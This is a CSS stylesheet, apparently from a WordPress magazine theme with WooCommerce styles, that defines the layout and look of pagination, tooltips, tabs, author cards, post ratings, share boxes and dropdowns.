.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  min-width: 40px;
  font-size: 14px;
  margin: 3px;
  display: inline-block;
  height: 40px;
  line-height: 40px !important;
  vertical-align: middle;
  text-align: center;
  color: inherit;
  font-weight: 600;
}

@media screen and (min-width: 480px) {
  .pagination.navigation .next, .pagination.navigation .prev,
  .bb-wp-pagination .next,
  .bb-wp-pagination .prev,
  .woocommerce nav.woocommerce-pagination ul li .next,
  .woocommerce nav.woocommerce-pagination ul li .prev {
    font-size: 14px;
  }
  .pagination.navigation .next,
  .bb-wp-pagination .next,
  .woocommerce nav.woocommerce-pagination ul li .next {
    padding: 0 50px 0 25px !important;
  }
  .pagination.navigation .next:before,
  .bb-wp-pagination .next:before,
  .woocommerce nav.woocommerce-pagination ul li .next:before {
    right: 20px;
  }
  .pagination.navigation .prev,
  .bb-wp-pagination .prev,
  .woocommerce nav.woocommerce-pagination ul li .prev {
    padding: 0 25px 0 50px !important;
  }
  .pagination.navigation .prev:before,
  .bb-wp-pagination .prev:before,
  .woocommerce nav.woocommerce-pagination ul li .prev:before {
    left: 20px;
  }
}
/* Next / Prev Pagination */
.bb-next-prev-pagination {
  /* General Styles */
  font-weight: 600;
  text-align: center;
  /* Small Size Pagination */
  /* Large and Medium Size Pagination */
}
.bb-next-prev-pagination:before, .bb-next-prev-pagination:after {
  content: " ";
  display: table;
}
.bb-next-prev-pagination:after {
  clear: both;
}
.bb-next-prev-pagination {
  *zoom: 1;
}
.bb-next-prev-pagination .pg-list, .bb-next-prev-pagination .pg-list li {
  margin: 0;
  padding: 0;
}
.bb-next-prev-pagination .pg-list .pg-item {
  list-style: none;
  vertical-align: middle;
}
.bb-next-prev-pagination .pg-list .text {
  vertical-align: middle;
}
.bb-next-prev-pagination .pg-list .pg-item {
  margin-bottom: 10px;
}
.bb-next-prev-pagination .pg-list .pages {
  padding: 0 15px;
}
.bb-next-prev-pagination .next-page {
  float: right;
}
.bb-next-prev-pagination .prev-page {
  float: left;
}
.bb-next-prev-pagination .pages {
  display: none;
  vertical-align: middle;
}
.bb-next-prev-pagination .page-link {
  width: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  background-color: #fdc316;
}
.bb-next-prev-pagination .page-link .bb-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  vertical-align: middle;
}
.bb-next-prev-pagination .page-link .big-text {
  display: none;
}
.bb-next-prev-pagination .next-page-link .bb-icon {
  right: 15px;
}
.bb-next-prev-pagination .next-page-link .text {
  margin-right: 5px;
}
.bb-next-prev-pagination .prev-page-link .bb-icon {
  left: 15px;
}
.bb-next-prev-pagination .prev-page-link .text {
  margin-left: 5px;
}
.bb-next-prev-pagination.pg-xs .pages {
  line-height: 39px;
}
.bb-next-prev-pagination.pg-xs .pages .cur-page {
  font-size: 24px;
}
.bb-next-prev-pagination.pg-xs .pages .all-page {
  font-size: 18px;
}
.bb-next-prev-pagination.pg-xs .page-link {
  min-height: 42px;
  font-size: 14px;
  line-height: 15px;
  font-weight: 600;
}
.bb-next-prev-pagination.pg-xs .page-link .bb-icon {
  font-size: 14px;
}
.bb-next-prev-pagination.pg-xs .page-link .small-text, .bb-next-prev-pagination.pg-xs .pages, .bb-next-prev-pagination.pg-xs .prev-page-link {
  display: none;
}
.bb-next-prev-pagination.pg-xs .next-page-link {
  padding: 13px 27px 13px 15px;
}
.bb-next-prev-pagination.pg-xs .prev-page-link {
  padding: 13px 15px 13px 27px;
}
.bb-next-prev-pagination.pg-lg .pages, .bb-next-prev-pagination.pg-md .pages {
  line-height: 45px;
}
.bb-next-prev-pagination.pg-lg .pages .cur-page, .bb-next-prev-pagination.pg-md .pages .cur-page {
  font-size: 25px;
}
.bb-next-prev-pagination.pg-lg .pages .all-page, .bb-next-prev-pagination.pg-md .pages .all-page {
  font-size: 20px;
}
.bb-next-prev-pagination.pg-lg .page-link, .bb-next-prev-pagination.pg-md .page-link {
  min-height: 48px;
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
}
.bb-next-prev-pagination.pg-lg .page-link .bb-icon, .bb-next-prev-pagination.pg-md .page-link .bb-icon {
  font-size: 21px;
}
.bb-next-prev-pagination.pg-lg .next-page-link, .bb-next-prev-pagination.pg-md .next-page-link {
  padding: 14px 33px 14px 15px;
}
.bb-next-prev-pagination.pg-lg .prev-page-link, .bb-next-prev-pagination.pg-md .prev-page-link {
  padding: 14px 15px 14px 33px;
}
.bb-next-prev-pagination.pg-lg .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page-link .small-text {
  display: none;
}
.bb-next-prev-pagination.pg-lg .next-page, .bb-next-prev-pagination.pg-md .next-page {
  min-width: 60%;
}
@media screen and (min-width: 480px) and (max-width: 700px) {
  .bb-next-prev-pagination {
    /* Large and Medium Size Pagination */
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page, .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    width: 200px;
    min-width: inherit;
  }
  .bb-next-prev-pagination.pg-lg .prev-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-lg .prev-page .next-page-link .small-text, .bb-next-prev-pagination.pg-lg .next-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-lg .next-page .next-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page .next-page-link .small-text, .bb-next-prev-pagination.pg-md .next-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .next-page .next-page-link .small-text {
    display: inline;
  }
}
@media screen and (min-width: 701px) {
  .bb-next-prev-pagination {
    /* Small Size Pagination */
    /* Medium Size Pagination */
    /* Large Size Pagination */
  }
  .bb-next-prev-pagination.pg-xs .pages {
    display: inline-block;
  }
  .bb-next-prev-pagination.pg-xs .page-link .big-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-xs .page-link .small-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-md .pages {
    display: inline-block;
  }
  .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    min-width: 180px;
  }
  .bb-next-prev-pagination.pg-md .page-link .big-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-md .page-link .small-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-lg .pages {
    display: inline-block;
    line-height: 48px;
  }
  .bb-next-prev-pagination.pg-lg .pages .cur-page {
    font-size: 30px;
  }
  .bb-next-prev-pagination.pg-lg .pages .all-page {
    font-size: 25px;
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page {
    min-width: 220px;
  }
  .bb-next-prev-pagination.pg-lg .page-link {
    min-height: 52px;
  }
  .bb-next-prev-pagination.pg-lg .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-lg .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-lg .next-page-link {
    padding: 16px 33px 16px 15px;
  }
  .bb-next-prev-pagination.pg-lg .prev-page-link {
    padding: 16px 15px 16px 33px;
  }
}
@media screen and (min-width: 1200px) {
  .bb-next-prev-pagination {
    /* Small Size Pagination */
    /* Medium Size Pagination */
    /* Large Size Pagination */
  }
  .bb-next-prev-pagination.pg-xs .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-xs .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    min-width: 200px;
  }
  .bb-next-prev-pagination.pg-md .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-md .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page {
    min-width: 270px;
  }
}

/* Next Pagination Version */
.bb-next-pagination {
  /* General Styles */
  font-weight: 600;
  text-align: center;
}
.bb-next-pagination:before, .bb-next-pagination:after {
  content: " ";
  display: table;
}
.bb-next-pagination:after {
  clear: both;
}
.bb-next-pagination {
  *zoom: 1;
}
.bb-next-pagination .pg-list, .bb-next-pagination .pg-list li {
  margin: 0;
  padding: 0;
}
.bb-next-pagination .pg-list .pg-item {
  list-style: none;
  vertical-align: middle;
}
.bb-next-pagination .page-link {
  width: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  min-height: 52px;
  font-size: 18px;
  line-height: 20px;
  background-color: #fdc316;
}
.bb-next-pagination .page-link .bb-icon {
  font-size: 21px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  vertical-align: middle;
}
.bb-next-pagination .next-page-link {
  padding: 16px 33px 16px 15px;
}
.bb-next-pagination .next-page-link .bb-icon {
  right: 15px;
}
.bb-next-pagination .next-page-link .text {
  margin-right: 5px;
}

/* *** Tooltip *** */
.bb-tooltip {
  position: relative;
  border-bottom: 1px solid #828282;
  cursor: pointer;
}
.bb-tooltip:before {
  content: attr(title);
  position: absolute;
  margin-bottom: 10px;
  padding: 3px 8px;
  bottom: 100%;
  left: 50%;
  font-size: 0.8em;
  color: #ffffff;
  background-color: #fdc316;
  white-space: nowrap;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.bb-tooltip:after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-top-color: #fdc316;
  border-width: 5px;
  margin-left: -5px;
}
.bb-tooltip:before, .bb-tooltip:after {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all ease-out 0.1s;
}
.bb-tooltip:hover:before, .bb-tooltip:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

/* *** Tabs *** */
/* General */
.bb-tabs {
  margin-top: 1.25rem;
}
.bb-tabs .tabs-menu .count {
  height: 24px;
  width: 24px;
  display: inline-block;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  padding: 5px 0;
  border-radius: 50%;
  font-weight: normal;
  vertical-align: middle;
  margin: 0 0 0 5px;
}
.bb-tabs .tab-content {
  display: none;
}
.bb-tabs .tab-content.active {
  display: block;
}
.bb-tabs .tabs-content {
  background-color: #ddd;
  padding: 35px 30px;
}
.bb-tabs .tabs-menu.active:before {
  background-color: #fdc316;
}

.bb-tabs .tabs-menu, .woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0 0 20px 0;
  list-style: none;
  text-align: center;
}
.bb-tabs .tabs-menu li, .woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: block;
  position: relative;
  margin: 5px 15px 0 15px;
  padding: 0;
}
.bb-tabs .tabs-menu li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: inherit;
  text-decoration: none;
  padding: 10px 0;
  display: block;
}
.bb-tabs .tabs-menu li h3, .bb-tabs .tabs-menu li h2, .bb-tabs .tabs-menu li .tab-title, .woocommerce div.product .woocommerce-tabs ul.tabs li h3, .woocommerce div.product .woocommerce-tabs ul.tabs li h2, .woocommerce div.product .woocommerce-tabs ul.tabs li .tab-title {
  line-height: 25px;
  font-weight: normal;
}
.bb-tabs .tabs-menu li a, .bb-tabs .tabs-menu li h3, .bb-tabs .tabs-menu li h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li h3, .woocommerce div.product .woocommerce-tabs ul.tabs li h2 {
  font-size: 18px;
  margin: 0;
}
.bb-tabs .tabs-menu li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  content: "";
  position: absolute;
  display: inline-block;
  width: 100%;
  left: 0;
  bottom: -4px;
  height: 4px;
}

/* Tabs Vertical and Horizontal */
.bb-tabs.tabs-vertical:after, .bb-tabs.tabs-vertical:before, .bb-tabs.tabs-horizontal .tabs-menu:after, .bb-tabs.tabs-horizontal .tabs-menu:before {
  content: " ";
  display: table;
}
.bb-tabs.tabs-vertical:after, .bb-tabs.tabs-horizontal .tabs-menu:after {
  clear: both;
}
.bb-tabs.tabs-vertical {
  width: 100%;
}
.bb-tabs.tabs-vertical .tabs-menu {
  margin-left: auto;
  margin-right: auto;
}
.bb-tabs.tabs-vertical .tabs-content {
  min-height: 180px;
}
.bb-tabs.tabs-horizontal .tabs-menu:before, .bb-tabs.tabs-horizontal .tabs-menu:after {
  content: " ";
  display: table;
}
.bb-tabs.tabs-horizontal .tabs-menu:after {
  clear: both;
}
.bb-tabs.tabs-horizontal .tabs-menu {
  *zoom: 1;
}

/* Media */
@media screen and (min-width: 481px) and (max-width: 1199px) {
  .bb-tabs.tabs-vertical .tabs-menu {
    width: 50%;
  }
}
@media screen and (min-width: 481px) {
  .bb-tabs.tabs-horizontal .tabs-menu {
    border-bottom: 4px solid #828282;
  }
  .bb-tabs.tabs-horizontal .tabs-menu,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs {
    text-align: left;
  }
  .bb-tabs.tabs-horizontal .tabs-menu li,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li {
    display: inline-block;
    margin: 0;
  }
  .bb-tabs.tabs-horizontal .tabs-menu li a,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li a {
    padding: 10px 15px;
  }
}
@media only screen and (min-width: 992px) {
  .bb-tabs.tabs-vertical li {
    margin: 10px 30px 10px 0;
  }
  .bb-tabs.tabs-vertical {
    display: table;
  }
  .bb-tabs.tabs-vertical .tabs-menu, .bb-tabs.tabs-vertical .tabs-content {
    display: table-cell;
    height: 100%;
    vertical-align: top;
  }
  .bb-tabs.tabs-vertical .tabs-menu {
    width: 25%;
    margin: 0;
  }
  .bb-tabs.tabs-vertical .tabs-content {
    width: 75%;
  }
  .bb-tabs.tabs-vertical li:first-child {
    margin-top: 0;
  }
}
/* *** Price Block *** */
.bb-price-block {
  float: left;
}
.bb-price-block .current-price, .bb-price-block ins,
.bb-price-block .old-price, .bb-price-block del {
  display: block;
}
.bb-price-block .current-price, .bb-price-block ins, .bb-price-block .amount,
.bb-price-block .old-price, .bb-price-block del {
  padding-left: 23px;
}
.bb-price-block .current-price, .bb-price-block ins, .bb-price-block .amount {
  position: relative;
  font-size: 17px;
  line-height: 18px;
  font-weight: 700;
}
.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before {
  content: "\f02b";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  font-size: 14px;
  line-height: 14px;
  font-family: "ui-icomoon";
}
.bb-price-block .old-price, .bb-price-block del, .bb-price-block del .amount {
  font-size: 12px;
  line-height: 18px;
  font-weight: 400;
  text-decoration: line-through;
}

/* *** Author *** */
/* * Author Card Maxi * */
.bb-author-vcard {
  text-align: center;
}
.bb-author-vcard .author {
  border: 1px solid #ececec;
  overflow: hidden;
}
.bb-author-vcard .header-info a:hover:hover, .bb-author-vcard .header-info a:hover, .bb-author-vcard .auth-references a:hover {
  opacity: 0.8;
}
.bb-author-vcard header {
  float: left;
  width: 100%;
  position: relative;
}
.bb-author-vcard .header-info a:hover:hover, .bb-author-vcard .header-info a:hover, .bb-author-vcard .auth-references a:hover {
  opacity: 0.8;
}
.bb-author-vcard .auth-avatar.avatar {
  margin: 15px 15px 0;
  padding-top: 0;
  width: 145px;
  height: 145px;
  display: inline-block;
  border-radius: 50%;
  box-shadow: -1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-author-vcard .auth-avatar.avatar img {
  width: 100%;
  border-radius: 50%;
}
.bb-author-vcard .header-info {
  overflow: hidden;
  padding: 15px;
}
.bb-author-vcard .auth-name {
  margin: 0;
}
.bb-author-vcard .auth-url {
  display: inline-block;
  vertical-align: middle;
  font-size: 25px;
  line-height: 32px;
  font-weight: 600;
  text-transform: none;
}
.bb-author-vcard .auth-byline {
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  font-weight: normal;
}
.bb-author-vcard .author-info {
  padding: 25px 30px;
  display: inline-block;
}
.bb-author-vcard .author-info .auth-desc {
  margin-bottom: 13px;
}
.bb-author-vcard .author-info .auth-desc p:last-child {
  margin: 0;
}
.bb-author-vcard .website-url {
  display: inline-block;
  font-size: 14px;
  text-decoration: underline;
  word-break: break-word;
}
.bb-author-vcard .social {
  margin-top: 13px;
  width: 100%;
}
.bb-author-vcard .social ul {
  display: inline-block;
  margin: 0;
}
.bb-author-vcard .social li {
  float: none;
  margin: 0 10px;
}
.bb-author-vcard .gfy-badge-list {
  margin-left: 7px;
}
@media (min-width: 768px) {
  .bb-author-vcard {
    text-align: left;
  }
  .bb-author-vcard .auth-avatar.avatar {
    float: left;
    position: absolute;
    margin: 0 20px 0 25px;
    top: 30px;
  }
  .bb-author-vcard .header-info {
    padding: 20px 35px 13px 190px;
    min-height: 60px;
  }
  .bb-author-vcard .social li {
    margin: 0 20px 0 0;
  }
  .bb-author-vcard .author-info {
    padding: 13px 35px 20px 190px;
    min-height: 115px;
  }
}
.bb-author-vcard.no-author-info .auth-avatar.avatar {
  width: 135px;
  height: 135px;
}

/* * Author Card Mini * */
.bb-author-vcard-mini {
  display: table;
}
.bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .author-info {
  display: table-cell;
}
.bb-author-vcard-mini .author-info {
  font-size: 13px;
  font-weight: 400;
}
.bb-author-vcard-mini .auth-title {
  width: 100%;
  margin-top: 5px;
}
.bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .author-info, .bb-author-vcard-mini .auth-url, .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .auth-posted-on {
  vertical-align: middle;
}
.bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-name, .bb-author-vcard-mini .auth-title, .bb-author-vcard-mini .auth-byline {
  display: inline-block;
}
.bb-author-vcard-mini .author-avatar > a {
  width: 26px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.bb-author-vcard-mini .author-avatar img {
  width: 100%;
  border-radius: 50%;
}
.bb-author-vcard-mini .auth-byline {
  margin-right: 3px;
}
.bb-author-vcard-mini .auth-name {
  margin-right: 5px;
}
.bb-author-vcard-mini .auth-name a:hover {
  text-decoration: underline;
}
.bb-author-vcard-mini.size-md .author-avatar > a {
  width: 48px;
  height: 48px;
  margin-right: 15px;
}
.bb-author-vcard-mini.size-md .auth-url {
  font-size: 17px;
  line-height: 17px;
}
.bb-author-vcard-mini.size-md .auth-name {
  margin-right: 10px;
}

/* *** Includes .bb-cat-links & post-comments-count (.bb-post-meta) *** */
.bb-post-terms {
  margin-bottom: 7px;
  font-size: 0;
}
.bb-post-terms:before, .bb-post-terms:after {
  content: " ";
  display: table;
}
.bb-post-terms:after {
  clear: both;
}
.bb-post-terms {
  *zoom: 1;
}
.bb-post-terms > div {
  display: inline-block;
}

/* *** Category Links *** */
.bb-cat-links {
  display: inline-block;
  margin-bottom: 3px;
  font-size: 11px;
  line-height: 12px;
  text-transform: uppercase;
  font-weight: 600;
}
.bb-cat-links a, .bb-cat-links span {
  display: inline-block;
  margin: 0 10px 3px 0;
}
.bb-cat-links a {
  color: inherit;
  font-size: inherit;
}
.bb-cat-links a:hover {
  text-decoration: underline;
}
.bb-cat-links.size-lg a {
  font-size: 18px;
  line-height: 20px;
}

/* *** Tags *** */
.bb-tags, .widget_product_tag_cloud .tagcloud {
  clear: both;
  margin: 30px 0 10px;
  overflow: hidden;
}
.bb-tags a, .widget_product_tag_cloud .tagcloud a {
  float: left;
  margin: 0 3px 6px 0;
  padding: 7px 13px 7px;
  font-size: 13px !important;
  line-height: 15px;
  font-weight: 700;
  color: inherit;
  text-transform: uppercase;
  border: 3px solid #ececec;
}

/* *** Post Meta *** */
.bb-post-meta {
  font-size: 16px;
  line-height: 1em;
}
.bb-post-meta .post-meta-item {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.bb-post-meta .post-meta-item .bb-icon, .bb-post-meta .post-meta-item .count, .bb-post-meta .post-meta-item .txt {
  line-height: 20px;
}
.bb-post-meta .post-meta-item .bb-icon, .bb-post-meta .post-meta-item .count {
  margin-right: 5px;
}
.bb-post-meta .post-meta-item .bb-icon {
  vertical-align: middle;
  font-size: 16px;
}
.bb-post-meta .post-meta-item .count, .bb-post-meta .post-meta-item .txt {
  font-size: 12px;
}
.bb-post-meta .post-meta-item > * {
  display: inline-block;
}
.bb-post-meta.size-lg .post-meta-item {
  margin-right: 15px;
}
.bb-post-meta.size-lg .post-meta-item .bb-icon, .bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
  line-height: 22px;
}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
  font-size: 22px;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
  vertical-align: middle;
  font-size: 18px;
}
.bb-post-meta.post-meta-bg {
  padding: 1px 10px;
  line-height: 18px;
  background-color: rgba(40, 40, 40, 0.5);
  border-radius: 10px;
  display: inline-block;
}
.bb-post-meta.post-meta-bg .post-meta-item {
  color: #fff;
}

/* *** Share Box *** */
.bb-post-share-box {
  clear: both;
}
.bb-post-share-box .content {
  padding: 0 10px;
  margin-left: -10px;
  margin-right: -10px;
  vertical-align: top;
}
.bb-post-share-box .content:before, .bb-post-share-box .content:after {
  content: " ";
  display: table;
}
.bb-post-share-box .content:after {
  clear: both;
}
.bb-post-share-box .content {
  *zoom: 1;
}
.bb-post-share-box .content > * {
  margin: 0 3px 0 0;
  vertical-align: top;
}
.bb-post-share-box .bb-post-rating {
  float: right;
  position: relative;
  z-index: 40;
  margin-right: 0;
}
.bb-post-share-box.bottom {
  padding-top: 0;
  margin-top: 20px;
}
.bb-post-share-box h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0px 0 20px;
}
.bb-post-share-box .post-share-count {
  float: left;
  max-width: inherit;
  padding: 10px 15px;
}
.bb-post-share-box .post-meta {
  float: right;
  padding: 10px 15px;
  background-color: #f7f7f7;
  color: inherit;
  height: 42px;
}
.bb-post-share-box .mobile-info {
  display: none;
  text-align: right;
  font-size: 13px;
  line-height: 18px;
  background-color: inherit;
  padding: 5px 0 0 0;
}
@media screen and (max-width: 479px) {
  .bb-post-share-box .has-share-buttons .bb-post-rating .count {
    display: none;
  }
  .bb-post-share-box .has-share-buttons .bb-post-rating .point-btn.down {
    border-right-color: transparent;
  }
  .bb-post-share-box .has-share-buttons .post-share-count, .bb-post-share-box .has-share-buttons .post-meta {
    display: none;
  }
  .bb-post-share-box .has-share-buttons .mobile-info {
    display: block;
  }
  .bb-post-share-box .content {
    position: relative;
  }
}
@media screen and (min-width: 701px) {
  .bb-post-share-box .content {
    padding: 0 20px;
    margin-left: -20px;
    margin-right: -20px;
  }
}

/* *** Post Rating *** */
.bb-post-rating .inner {
  overflow: hidden;
  border: 2px solid #ececec;
  height: 42px;
}
.bb-post-rating .inner {
  overflow: hidden;
}
.bb-post-rating .inner > * {
  white-space: nowrap;
}
.bb-post-rating .point-btn {
  float: left;
  width: 39px;
  height: 39px;
  line-height: 39px;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
  font-size: 20px;
  color: #757575;
  text-align: center;
  border-radius: 0;
  border: 0 none;
  border-right: 2px solid #ececec;
}
.bb-post-rating .point-btn i {
  display: inline-block;
  transition: all 0.02s ease-out;
}
.bb-post-rating .point-btn:hover {
  box-shadow: none;
}
.bb-post-rating .point-btn:hover i {
  transition: all 0.2s ease-out;
}
.bb-post-rating .point-btn.up:hover i {
  transform: translate(0px, -3px);
}
.bb-post-rating .point-btn.down {
  margin-left: 0;
}
.bb-post-rating .point-btn.down:hover i {
  transform: translate(0px, 3px);
}
.bb-post-rating .point-btn.active i {
  opacity: 0.9;
}
.bb-post-rating .point-btn.active.up {
  color: #5cb85c;
}
.bb-post-rating .point-btn.active.down {
  color: #d9534f;
}
.bb-post-rating .count {
  position: relative;
  float: left;
  padding: 0 5px;
  min-width: 50px;
  line-height: 39px;
  font-size: 22px;
  color: inherit;
  text-align: center;
}
.bb-post-rating .count .bb-icon {
  position: absolute;
  display: none;
  top: 50%;
  left: 50%;
  margin: 7px 0 0 -11px;
  opacity: 0.6;
  border-color: #757575 !important;
}
.bb-post-rating .count.loading .bb-icon {
  display: inline-block;
}
.bb-post-rating .count.loading .text {
  display: none;
}

/* *** Post Secondary Label *** */
.bb-sec-label {
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  font-weight: 400;
  margin-right: 10px;
}

/* *** Post Source Via Block *** */
.bb-source-via .s-v-itm-list {
  list-style: none;
  margin: 0;
}
.bb-source-via .s-v-itm {
  display: inline-block;
  padding: 7px 14px;
  border-radius: 3px;
  background-color: #ddd;
  margin: 0 7px 7px 0;
}
.bb-source-via .s-v-title {
  font-size: 13px;
  margin-right: 10px;
  font-weight: bold;
}
.bb-source-via .s-v-link {
  font-size: 12px;
}
.bb-source-via .s-v-itm, .bb-source-via .s-v-title, .bb-source-via .s-v-link {
  line-height: 15px;
}

/* *** Affiliate Content *** */
.post .product-affiliate,
.bb-affiliate-content {
  clear: both;
}
.post .product-affiliate:before, .post .product-affiliate:after,
.bb-affiliate-content:before,
.bb-affiliate-content:after {
  content: " ";
  display: table;
}
.post .product-affiliate:after,
.bb-affiliate-content:after {
  clear: both;
}
.post .product-affiliate,
.bb-affiliate-content {
  *zoom: 1;
}

.bb-affiliate-content {
  margin: 10px 0;
}
.bb-affiliate-content .item-url {
  float: right;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-affiliate-content .item-url:hover {
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}

/* * View Full post * */
.view-full-post {
  display: none;
  position: absolute;
  z-index: 10;
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgba(31, 31, 31, 0.8);
  text-align: center;
  padding: 6px 5px 5px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.view-full-post .bb-btn, .view-full-post button {
  padding: 7px 15px;
  font-size: 12px;
  line-height: 14px;
  font-weight: 600;
}
.view-full-post .bb-btn:hover, .view-full-post button:hover {
  opacity: 0.9;
}

.full-post-show .post-thumbnail .view-full-post {
  display: block;
}
.full-post-show .post-thumbnail.show-short-media {
  max-height: 500px;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  .full-post-show .post-thumbnail.show-short-media {
    max-height: 300px;
  }
}

/* Boombox Post Formats */
.bb-post-format {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
}
.bb-post-format .bb-badge {
  margin: 0;
  transform: translate(-50%, -50%) !important;
}
.bb-post-format .bb-badge .circle {
  opacity: 0.6;
  box-shadow: none;
  background: rgba(255, 255, 255, 0.9) !important;
}
.bb-post-format .bb-badge .circle i {
  color: #1f1f1f !important;
}
.bb-post-format.xs .bb-badge .circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.bb-post-format.xs .bb-badge .circle i {
  font-size: 26px;
}
.bb-post-format.md .bb-badge .circle {
  width: 55px;
  height: 55px;
  line-height: 55px;
}
.bb-post-format.md .bb-badge .circle i {
  font-size: 30px;
}
.bb-post-format.lg .bb-badge .circle {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.bb-post-format.lg .bb-badge .circle i {
  font-size: 40px;
}

/* Reading time */
.bb-reading-time {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0.5em;
  line-height: 1em;
  font-size: 1em;
  font-weight: 700;
  border-radius: 2px;
  vertical-align: middle;
}
.bb-reading-time.with-content {
  margin: 0.2em 0.5em 0;
}
.bb-reading-time * {
  display: inline-block;
  vertical-align: middle;
}
.bb-reading-time .bb-clock {
  margin-right: 7px;
}
.bb-reading-time .bb-arrow {
  margin-right: 3px;
  opacity: 0.7;
  font-size: 0.7em;
  line-height: 1.4em;
}
.bb-reading-time.xs {
  padding: 0.2em 0.3em;
  font-size: 0.5em;
}
.bb-reading-time.md {
  padding: 0.4em 0.5em;
  font-size: 0.7em;
}
.bb-reading-time.lg {
  padding: 0.4em 0.5em;
  font-size: 0.9em;
}

/* *** Image Shapes *** */
.bb-circle-thumb, .bb-border-thumb {
  max-width: 100%;
}

.bb-border-thumb {
  display: inline-block;
  padding: 5px;
  border: 1px solid #828282;
}

.bb-circle-thumb {
  position: relative;
  z-index: 1;
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}
.bb-circle-thumb img {
  position: relative;
  z-index: 0;
  border-radius: 50%;
}

/* *** Social *** */
.social {
  display: inline-block;
  list-style: none;
}
.social li {
  float: left;
  display: inline-block;
  list-style: none;
  margin-right: 25px;
}
.social li:last-child {
  margin-right: 0;
}
.social li a {
  font-size: 20px;
  color: inherit;
}
.social li a:hover {
  text-decoration: none;
}

/* *** Dropdown *** */
.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content {
  background-color: #fff;
  border: 2px solid #ececec;
  border-radius: 3px;
}
.bb-dropdown .dropdown-toggle {
  text-align: left;
  position: relative;
  line-height: 1.42857143;
  cursor: default;
}
.bb-dropdown .dropdown-toggle:after {
  content: "\f0d7";
  font-family: "ui-icomoon";
  line-height: 1em;
  font-size: 14px;
  position: absolute;
  top: 0;
  transform: -50%, -50%;
  right: 10px;
  vertical-align: middle;
}
.bb-dropdown .dropdown-toggle.dropdown-sm {
  padding: 5px 24px 5px 14px;
  min-height: 32px;
  font-size: 13px;
}
.bb-dropdown .dropdown-toggle.dropdown-sm:after {
  line-height: 28px;
}
